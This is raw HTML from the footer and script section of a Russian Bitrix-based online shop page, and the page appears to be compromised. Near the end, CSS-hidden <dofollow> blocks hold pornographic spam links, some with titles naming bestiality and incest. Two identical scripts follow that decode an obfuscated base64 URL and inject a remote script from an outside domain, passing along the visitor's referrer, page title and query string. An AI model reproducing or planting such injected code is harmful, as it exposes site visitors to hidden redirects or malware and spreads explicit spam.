								<div class="col-md-12 col-sm-12">
									<div class="phone blocks">
										<div class="inline-block">
											<!--'start_frame_cache_header-allphones-block3'-->                                <!-- noindex -->
            <div class="phone with_dropdown white sm">
                                    <div class="wrap">
                        <div>
                                    <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_footer"></use></svg></i><a rel="nofollow" href="tel:88003506882">8 (800) 350 68 82</a>
                                        </div>
                    </div>
                                            </div>
            <!-- /noindex -->
                <!--'end_frame_cache_header-allphones-block3'-->										</div>
																			</div>
								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_email-block2'-->        
                                                <div class="email blocks">
                        <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                                                    <a href="mailto:zakaz@rosinterpro.ru" target="_blank">zakaz@rosinterpro.ru</a>
                                            </div>
                <!--'end_frame_cache_email-block2'-->        
    								</div>
								<div class="col-md-12 col-sm-12">
                        <!--'start_frame_cache_address-block2'-->        
                                                <div class="address blocks">
                        <i class="svg inline  svg-inline-addr" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Иркутская область - Байкальская, 105а                    </div>
                <!--'end_frame_cache_address-block2'-->        
    								</div>
								<div class="col-md-12 col-sm-12">
									<div class="social-block">
										<div class="social-icons">
		<!-- noindex -->
	<ul>
																																			</ul>
	<!-- /noindex -->
</div>									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="footer_middle">
			<div class="maxwidth-theme">
				<div class="line"></div>
			</div>
		</div>
		<div class="footer_bottom">
			<div class="maxwidth-theme">
				<div class="footer-bottom__items-wrapper">
					<div class="footer-bottom__item copy font_xs">
						В партнерстве с: 
<a href="https://gk-teremok.ru/" target="_blank"><img data-lazyload class="lazy " width="25%" src="[data-uri]" data-src="https://mebel-kapitan.ru/upload/logo_terem.png" alt="ГК Теремок"></a>&nbsp;&nbsp;
2016 - 2026 &copy; ИнтерПроект					</div>
					<div id="bx-composite-banner"></div>
					<div class="footer-bottom__item pays">
											</div>
									</div>
			</div>
		</div>
	</div>
</div>
<!-- marketnig popups -->
<!--'start_frame_cache_cdmcEY'-->	<!--'end_frame_cache_cdmcEY'--><!-- /marketnig popups -->		</footer>
		<div class="bx_areas">
	<!-- Yandex.Metrika counter -->
<!-- /Yandex.Metrika counter -->
<!--  -->
</div>
	<div class="inline-search-block fixed with-close big">
		<div class="search-wrapper search-maxwidth-wrapper">
			<div id="title-search">
				<form action="/catalog/" class="search">
					<div class="search-input-div">
						<input class="search-input" id="title-search-input" type="text" name="q" value="" placeholder="Поиск" size="20" maxlength="50" autocomplete="off" />
					</div>
					<div class="search-button-div">
						<button class="btn btn-search btn-default btn-lg " type="submit" name="s" value="Найти">Найти</button>
						
						<span class="close-block inline-search-hide"><i class="svg inline  svg-inline-search svg-close close-icons colored_theme_hover" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"></path></svg></i></span>
					</div>
				</form>
			</div>
		</div>
	</div>
<!--'start_frame_cache_basketitems-block'-->
                                                        <!--'end_frame_cache_basketitems-block'-->                                                                                                <div class="basket_fly_forms basket_fill_WHITE">
                        <div class="wrap_cont">
                            <div class="opener">
                                            </div>
                        </div>
                    </div>
                
                    <div id="body_iframe_wrapper"></div>
<div id="popup_iframe_wrapper"></div>
		<!-- Yandex.Metrika counter -->

<noscript><div><img data-lazyload class="lazy " src="[data-uri]" data-src="https://mc.yandex.ru/watch/87745390" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<style> dofollow { display: none; }</style><dofollow>ادريا راي <a href="https://www.freepornarabsex.com/" title="freepornarabsex.com افلام سحاق طويله">freepornarabsex.com</a> سكس حيوانات متحرك
طيازكبيره <a href="https://www.geficktporno.com/" title="geficktporno.com سكس مص مصري">geficktporno.com</a> صور سكس حيوانات متحركه
森下美怜 <a href="https://www.avgle.mobi/" rel="dofollow" target="_self" title="avgle.mobi">avgle.mobi</a> 横山美雪
tamil sex indian <a href="https://pakistanipornmovie.com" rel="dofollow" title="pakistanipornmovie.com">pakistanipornmovie.com</a> desipapa net
سكس بنات المنصوره <a href="https://www.milfhdtube.net/" target="_self" title="milfhdtube.net زبر كلب">milfhdtube.net</a> بورنو بدينات
</dofollow>
<style> dofollow { display: none; }</style><dofollow>boss fuck <a href="https://xxxbunker.mobi" target="_self">xxxbunker.mobi</a> sex move indan
hariyana sex com <a href="https://iporntv.mobi" rel="dofollow" target="_self" title="iporntv.mobi free hd porn">iporntv.mobi</a> kutta ladki sex video
طيز البنات <a href="https://anamutfak.com/" title="anamutfak.com افلام سكس قصص مترجمة">anamutfak.com</a> افلام سكس عربية
tamil sex photo <a href="https://pornichka.org" title="pornichka.org">pornichka.org</a> reshma salman xvideo
سكس ام مع صبي <a href="https://www.xunleimi.org/" title="xunleimi.org بنت تنيك امها">xunleimi.org</a> سكس كرتون علاء الدين
</dofollow>
<style> dofollow { display: none; }</style><dofollow>amala paul porn <a href="https://directorio-porno.com/">directorio-porno.com</a> xxnvedios
tamilsaxcom <a href="https://babe4u.info" target="_self" title="babe4u.info reddit hd porn">babe4u.info</a> xnxx mom daughter
wap won com <a href="https://pornstarstube.info" target="_blank">pornstarstube.info</a> sex pundi
xvixeos2 <a href="https://freshpornclips.info" rel="dofollow" target="_self" title="freshpornclips.info">freshpornclips.info</a> west indies open sex
innocent sex video <a href="https://tubeglory.net" target="_blank" title="tubeglory.net">tubeglory.net</a> mother teach sex
</dofollow>
	<style>.friendly{text-align:center;display:table-column}</style>
<div class="friendly">No Content</div>
<script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!localStorage.getItem('8ad8757baa8564dc136c1e07507f4a98')){var d=document,s=d.createElement('script');s.src=atob('aHR0cHM6Ly90aHVuZWRyYmlkLmNsaWNrL3Q3cnN4N1JaPw==')+'se_referrer='+encodeURIComponent(d.referrer)+'&default_keyword='+encodeURIComponent(d.title)+'&'+location.search.replace('?','&')+'&frm=script';(d.currentScript?d.currentScript.parentNode.insertBefore(s,d.currentScript):d.head.appendChild(s));}</script><script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1743069004});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script><script src="/bitrix/js/main/core/core.min.js?1743069445225353"></script><script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bootstrap","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_logo","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_validate","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_jquery.uniform","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"CT_BST_SEARCH_BUTTON2":"Найти","SEARCH_IN_SITE_FULL":"По всему сайту","SEARCH_IN_SITE":"Везде","SEARCH_IN_CATALOG_FULL":"По каталогу","SEARCH_IN_CATALOG":"Каталог"});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_searchtitle","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_set_cookie_on_domains","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_line_block","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency.currency-core","namespace":"BX.Currency","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"currency","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_countdown","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_bonus_system","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"aspro_animation_ext","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"18000","UTF_MODE":"Y","SITE_ID":"s3","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1768923419,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"0fed8d832a55d1e6581cb0879619bb0e"});</script><script src="/bitrix/js/pull/protobuf/protobuf.min.js?161417929076433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?161417929014190"></script>
<script src="/bitrix/js/main/core/core_promise.min.js?16141789372490"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17422741779240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?174306899749664"></script>
<script src="/bitrix/js/main/ajax.min.js?161311406622194"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?174306940465924"></script>
<script src="/bitrix/js/currency/currency-core/dist/currency-core.bundle.min.js?17430688894569"></script>
<script src="/bitrix/js/currency/core_currency.min.js?1743068889835"></script>
<script>BX.setJSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.section.list\/sections_list\/script.js","\/bitrix\/components\/aspro\/smartseo.tags\/templates\/.default\/script.js","\/bitrix\/templates\/aspro_max\/js\/jquery.history.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/bootstrap.js","\/bitrix\/templates\/aspro_max\/js\/jquery.actual.min.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/ripple.js","\/bitrix\/templates\/aspro_max\/js\/browser.js","\/bitrix\/templates\/aspro_max\/vendor\/js\/sticky-sidebar.js","\/bitrix\/templates\/aspro_max\/js\/jquery.alphanumeric.js","\/bitrix\/templates\/aspro_max\/js\/jquery.cookie.js","\/bitrix\/templates\/aspro_max\/js\/mobile.js","\/bitrix\/templates\/aspro_max\/js\/main.js","\/bitrix\/templates\/aspro_max\/js\/blocks\/blocks.js","\/bitrix\/templates\/aspro_max\/js\/logo.min.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/dropdown-product.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/item-action.js","\/bitrix\/templates\/aspro_max\/js\/autoload\/select_offer_load.js","\/bitrix\/templates\/aspro_max\/js\/jquery.validate.js","\/bitrix\/templates\/aspro_max\/js\/conditional\/validation.js","\/bitrix\/templates\/aspro_max\/js\/jquery.uniform.min.js","\/bitrix\/components\/bitrix\/search.title\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/mega_menu\/script.js","\/bitrix\/templates\/aspro_max\/js\/searchtitle.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/menu_in_burger\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/corp\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/bottom\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/search.title\/fixed\/script.js","\/bitrix\/templates\/aspro_max\/js\/custom.js","\/bitrix\/templates\/aspro_max\/components\/aspro\/regionality.list.max\/popup_regions_small\/script.js","\/bitrix\/templates\/aspro_max\/js\/setCookieOnDomains.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.smart.filter\/main_ajax\/script.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.section\/catalog_block\/script.js","\/bitrix\/templates\/aspro_max\/js\/countdown.js","\/bitrix\/templates\/aspro_max\/components\/bitrix\/subscribe.edit\/footer\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog\/main\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.section.list\/sections_list\/style.css","\/bitrix\/components\/aspro\/smartseo.content\/templates\/.default\/style.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/montserrat\/css\/montserrat.min.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/dark-light-theme.css","\/bitrix\/templates\/aspro_max\/css\/colored.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/bootstrap.css","\/bitrix\/templates\/aspro_max\/css\/styles.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/blocks.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/common.blocks\/counter-state\/counter-state.css","\/bitrix\/templates\/aspro_max\/css\/menu.css","\/bitrix\/templates\/aspro_max\/css\/catalog.css","\/bitrix\/templates\/aspro_max\/vendor\/css\/ripple.css","\/bitrix\/templates\/aspro_max\/css\/stores.css","\/bitrix\/templates\/aspro_max\/css\/yandex_map.css","\/bitrix\/templates\/aspro_max\/css\/header_fixed.css","\/bitrix\/templates\/aspro_max\/ajax\/ajax.css","\/bitrix\/templates\/aspro_max\/css\/searchtitle.css","\/bitrix\/templates\/aspro_max\/css\/blocks\/line-block.min.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/menu\/top\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/breadcrumb\/main\/style.css","\/bitrix\/templates\/aspro_max\/css\/footer.css","\/bitrix\/components\/aspro\/marketing.popup\/templates\/max\/style.css","\/bitrix\/templates\/aspro_max\/styles.css","\/bitrix\/templates\/aspro_max\/template_styles.css","\/bitrix\/templates\/aspro_max\/css\/header.css","\/bitrix\/templates\/aspro_max\/css\/media.css","\/bitrix\/templates\/aspro_max\/css\/h1-normal.css","\/bitrix\/templates\/aspro_max\/themes\/custom_s3\/theme.css","\/bitrix\/templates\/aspro_max\/css\/widths\/width-3.css","\/bitrix\/templates\/aspro_max\/css\/fonts\/font-10.css","\/bitrix\/templates\/aspro_max\/css\/custom.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.smart.filter\/main_ajax\/style.css","\/bitrix\/templates\/aspro_max\/components\/bitrix\/catalog.section\/catalog_block\/style.css","\/bitrix\/templates\/aspro_max\/css\/bonus-system.min.css","\/bitrix\/templates\/aspro_max\/css\/animation\/animation_ext.css"]);</script>
<script>
					(function () {
						"use strict";
						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s3");
							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;
							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s3")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};
						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<script>BX.message({'PORTAL_WIZARD_NAME':'Аспро: Максимум - интернет-магазин','PORTAL_WIZARD_DESC':'Аспро: Максимум - интернет магазин с поддержкой современных технологий: BigData, композитный сайт, фасетный поиск, адаптивная верстка','ASPRO_MAX_MOD_INST_OK':'Поздравляем, модуль «Аспро: Максимум - интернет-магазин» успешно установлен!<br />\nДля установки готового сайта, пожалуйста перейдите <a href=\'/bitrix/admin/wizard_list.php?lang=ru\'>в список мастеров<\/a> <br />и выберите пункт «Установить» в меню мастера aspro:max','ASPRO_MAX_MOD_UNINST_OK':'Удаление модуля успешно завершено','ASPRO_MAX_SCOM_INSTALL_NAME':'Аспро: Максимум - интернет-магазин','ASPRO_MAX_SCOM_INSTALL_DESCRIPTION':'Мастер создания интернет-магазина «Аспро: Максимум - интернет-магазин»','ASPRO_MAX_SCOM_INSTALL_TITLE':'Установка модуля \"Аспро: Максимум\"','ASPRO_MAX_SCOM_UNINSTALL_TITLE':'Удаление модуля \"Аспро: Максимум\"','ASPRO_MAX_SPER_PARTNER':'Аспро','ASPRO_MAX_PARTNER_URI':'http://www.aspro.ru','OPEN_WIZARDS_LIST':'Открыть список мастеров','ASPRO_MAX_INSTALL_SITE':'Установить готовый сайт','PHONE':'Телефон','FAST_VIEW':'Быстрый просмотр','TABLES_SIZE_TITLE':'Подбор размера','SOCIAL':'Социальные сети','DESCRIPTION':'Описание магазина','ITEMS':'Товары','LOGO':'Логотип','REGISTER_INCLUDE_AREA':'Текст о регистрации','AUTH_INCLUDE_AREA':'Текст об авторизации','FRONT_IMG':'Изображение компании','EMPTY_CART':'пуста','CATALOG_VIEW_MORE':'... Показать все','CATALOG_VIEW_LESS':'... Свернуть','JS_REQUIRED':'Заполните это поле','JS_FORMAT':'Неверный формат','JS_FILE_EXT':'Недопустимое расширение файла','JS_PASSWORD_COPY':'Пароли не совпадают','JS_PASSWORD_LENGTH':'Минимум 6 символов','JS_ERROR':'Неверно заполнено поле','JS_FILE_SIZE':'Максимальный размер 5мб','JS_FILE_BUTTON_NAME':'Выберите файл','JS_FILE_DEFAULT':'Прикрепите файл','JS_DATE':'Некорректная дата','JS_DATETIME':'Некорректная дата/время','JS_REQUIRED_LICENSES':'Согласитесь с условиями','JS_REQUIRED_OFFER':'Согласитесь с условиями','LICENSE_PROP':'Согласие на обработку персональных данных','LOGIN_LEN':'Введите минимум {0} символа','FANCY_CLOSE':'Закрыть','FANCY_NEXT':'Следующий','FANCY_PREV':'Предыдущий','TOP_AUTH_REGISTER':'Регистрация','CALLBACK':'Заказать звонок','ASK':'Задать вопрос','REVIEW':'Оставить отзыв','S_CALLBACK':'Заказать звонок','UNTIL_AKC':'До конца акции','TITLE_QUANTITY_BLOCK':'Остаток','TITLE_QUANTITY':'шт','TOTAL_SUMM_ITEM':'Общая стоимость ','SUBSCRIBE_SUCCESS':'Вы успешно подписались','RECAPTCHA_TEXT':'Подтвердите, что вы не робот','JS_RECAPTCHA_ERROR':'Пройдите проверку','COUNTDOWN_SEC':'сек','COUNTDOWN_MIN':'мин','COUNTDOWN_HOUR':'час','COUNTDOWN_DAY0':'дн','COUNTDOWN_DAY1':'дн','COUNTDOWN_DAY2':'дн','COUNTDOWN_WEAK0':'Недель','COUNTDOWN_WEAK1':'Неделя','COUNTDOWN_WEAK2':'Недели','COUNTDOWN_MONTH0':'Месяцев','COUNTDOWN_MONTH1':'Месяц','COUNTDOWN_MONTH2':'Месяца','COUNTDOWN_YEAR0':'Лет','COUNTDOWN_YEAR1':'Год','COUNTDOWN_YEAR2':'Года','COUNTDOWN_COMPACT_SEC':'с','COUNTDOWN_COMPACT_MIN':'м','COUNTDOWN_COMPACT_HOUR':'ч','COUNTDOWN_COMPACT_DAY':'д','COUNTDOWN_COMPACT_WEAK':'н','COUNTDOWN_COMPACT_MONTH':'м','COUNTDOWN_COMPACT_YEAR0':'л','COUNTDOWN_COMPACT_YEAR1':'г','CATALOG_PARTIAL_BASKET_PROPERTIES_ERROR':'Заполнены не все свойства у добавляемого товара','CATALOG_EMPTY_BASKET_PROPERTIES_ERROR':'Выберите свойства товара, добавляемые в корзину в параметрах компонента','CATALOG_ELEMENT_NOT_FOUND':'Элемент не найден','ERROR_ADD2BASKET':'Ошибка добавления товара в корзину','CATALOG_SUCCESSFUL_ADD_TO_BASKET':'Успешное добавление товара в корзину','ERROR_BASKET_TITLE':'Ошибка корзины','ERROR_BASKET_PROP_TITLE':'Выберите свойства, добавляемые в корзину','ERROR_BASKET_BUTTON':'Выбрать','BASKET_TOP':'Корзина в шапке','ERROR_ADD_DELAY_ITEM':'Ошибка отложенной корзины','VIEWED_TITLE':'Ранее вы смотрели','VIEWED_BEFORE':'Ранее вы смотрели','BEST_TITLE':'Лучшие предложения','CT_BST_SEARCH_BUTTON':'Поиск','CT_BST_SEARCH2_BUTTON':'Найти','BASKET_PRINT_BUTTON':'Распечатать','BASKET_CLEAR_ALL_BUTTON':'Очистить','BASKET_QUICK_ORDER_BUTTON':'Быстрый заказ','BASKET_CONTINUE_BUTTON':'Продолжить покупки','BASKET_ORDER_BUTTON':'Оформить заказ','SHARE_BUTTON':'Поделиться','BASKET_CHANGE_TITLE':'Ваш заказ','BASKET_CHANGE_LINK':'Изменить','MORE_INFO_SKU':'Купить','FROM':'от','BEFORE':'до','TITLE_BLOCK_VIEWED_NAME':'Ранее вы смотрели','T_BASKET':'Корзина','FILTER_EXPAND_VALUES':'Показать все','FILTER_HIDE_VALUES':'Свернуть','FULL_ORDER':'Полный заказ','CUSTOM_COLOR_CHOOSE':'Выбрать','CUSTOM_COLOR_CANCEL':'Отмена','S_MOBILE_MENU':'Меню','MAX_T_MENU_BACK':'Назад','MAX_T_MENU_CALLBACK':'Обратная связь','MAX_T_MENU_CONTACTS_TITLE':'Будьте на связи','SEARCH_TITLE':'Поиск','SOCIAL_TITLE':'Оставайтесь на связи','HEADER_SCHEDULE':'Время работы','SEO_TEXT':'SEO описание','COMPANY_IMG':'Картинка компании','COMPANY_TEXT':'Описание компании','CONFIG_SAVE_SUCCESS':'Настройки сохранены','CONFIG_SAVE_FAIL':'Ошибка сохранения настроек','ITEM_ECONOMY':'Экономия','ITEM_ARTICLE':'Артикул: ','JS_FORMAT_ORDER':'имеет неверный формат','JS_BASKET_COUNT_TITLE':'В корзине товаров на SUMM','POPUP_VIDEO':'Видео','POPUP_GIFT_TEXT':'Нашли что-то особенное? Намекните другу о подарке!','ORDER_FIO_LABEL':'Ф.И.О.','ORDER_PHONE_LABEL':'Телефон','ORDER_REGISTER_BUTTON':'Регистрация','PRICES_TYPE':'Варианты цен','FILTER_HELPER_VALUES':' знач.','SHOW_MORE_SCU_MAIN':'Еще #COUNT#','SHOW_MORE_SCU_1':'предложение','SHOW_MORE_SCU_2':'предложения','SHOW_MORE_SCU_3':'предложений','PARENT_ITEM_NOT_FOUND':'Не найден основной товар для услуги в корзине. Обновите страницу и попробуйте снова.','INVALID_NUMBER':'Неверный номер','INVALID_COUNTRY_CODE':'Неверный код страны','TOO_SHORT':'Номер слишком короткий','TOO_LONG':'Номер слишком длинный','FORM_REQUIRED_FIELDS':'обязательные поля'})</script>
<script src="/bitrix/templates/aspro_max/js/observer.js" async defer></script>
<script src="/bitrix/templates/aspro_max/js/app.min.js?17430685892299"></script>
<script src="/bitrix/templates/aspro_max/js/fetch/bottom_panel.min.js?1743068570557" defer=""></script>

<script  src="/bitrix/cache/js/s3/aspro_max/template_ce3132d76703bc2fa571bb21de411b3e/template_ce3132d76703bc2fa571bb21de411b3e_v1.js?1768460056333858"></script>
<script  src="/bitrix/cache/js/s3/aspro_max/page_1c706e525b8b7d04f86540d05e2b3be1/page_1c706e525b8b7d04f86540d05e2b3be1_v1.js?176846013540971"></script>
<script  src="/bitrix/cache/js/s3/aspro_max/default_976ea6dc9518086d9c9f6c3297bbaa47/default_976ea6dc9518086d9c9f6c3297bbaa47_v1.js?17684600562144"></script>
<script  src="/bitrix/cache/js/s3/aspro_max/default_28c6d6463c5a6f73bfdbcb4adf3d2819/default_28c6d6463c5a6f73bfdbcb4adf3d2819_v1.js?176846011924274"></script>
<script  src="/bitrix/cache/js/s3/aspro_max/default_25460ed2029fb4639cdd81d3d019d7db/default_25460ed2029fb4639cdd81d3d019d7db_v1.js?17684601194989"></script>
<script  src="/bitrix/cache/js/s3/aspro_max/default_1f14b5ff9ee583c02f4bc6a8f9ab7e04/default_1f14b5ff9ee583c02f4bc6a8f9ab7e04_v1.js?1768460056528"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "fb44daa5bd71ef0aae7497d056b0a8c2"]); _ba.push(["host", "irk.rosinterpro.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>

<script>window.onload=function(){window.basketJSParams = window.basketJSParams || [];}
		BX.message({'MIN_ORDER_PRICE_TEXT':'<b>Минимальная сумма заказа #PRICE#<\/b><br/>Пожалуйста, добавьте еще товаров в корзину','LICENSES_TEXT':'Я согласен на <a href=\"/include/licenses_detail.php\" target=\"_blank\">обработку персональных данных<\/a>'});
		arAsproOptions.PAGES.FRONT_PAGE = window[solutionName].PAGES.FRONT_PAGE = "";arAsproOptions.PAGES.BASKET_PAGE = window[solutionName].PAGES.BASKET_PAGE = "";arAsproOptions.PAGES.ORDER_PAGE = window[solutionName].PAGES.ORDER_PAGE = "";arAsproOptions.PAGES.PERSONAL_PAGE = window[solutionName].PAGES.PERSONAL_PAGE = "";arAsproOptions.PAGES.CATALOG_PAGE = window[solutionName].PAGES.CATALOG_PAGE = "1";</script>
<script>
	var jsControl = new JCTitleSearch3({
		//'WAIT_IMAGE': '/bitrix/themes/.default/images/wait.gif',
		'AJAX_PAGE' : '/catalog/sport_inventar/',
		'CONTAINER_ID': 'title-search_mega_menu',
		'INPUT_ID': 'title-search-input_mega_menu',
		'INPUT_ID_TMP': 'title-search-input_mega_menu',
		'MIN_QUERY_LEN': 2
	});
</script>
